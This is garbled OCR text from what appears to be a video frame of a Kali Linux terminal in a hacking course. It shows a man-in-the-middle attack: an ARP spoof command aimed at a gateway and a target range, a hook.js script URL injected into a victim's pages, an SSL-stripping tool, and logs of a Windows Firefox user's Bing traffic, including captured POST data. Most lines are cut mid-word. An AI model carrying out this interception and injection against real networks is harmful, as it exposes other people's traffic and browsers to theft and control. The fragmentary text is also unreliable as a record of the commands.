 1
root@kali: ~
root@kali: ~ 76x40
Logout
spoof -i eth0 --gateway 10.20.14.1 --targets 10.2
http://10.20.14.213:3000/hook.js
MF
k Side'
ne
arlinspike online
[Errno 98] Address already in use
0.1:9999/ (Press CTRL+C to quit)
4.217 [type:Firefox-50 os:Windows] bing.com
4.217 [type:Firefox-50 os:Windows] www.bing.com
4.217 [type:Firefox-50 os:Windows] [Inject] Injec
4.217 [type:Firefox-50 os:Windows] www.bing.com
4.217 [type:Firefox-50 os:Windows] www.bing.com
4.217 [type:Firefox-50 os:Windows] POST Data (www
<E><T>Event.ClientInst</T><IG>9BA0F2F5A0FE4DFD9FF
00606250</TS><D><![CDATA[[{"T":"CI.Warning","FID"
ext":"noMessage","ObjectToString":"[object ErrorE
ted%22%3Atrue%7D"}]]]></D></E></Events><STS>14853
equest>
Bing
www.bing.com
Web Images Videos News Explore | MSN Office Online Outlook.com
Bing
© 2017 Microsoft | Privacy and C
Search the web and Windows
udemy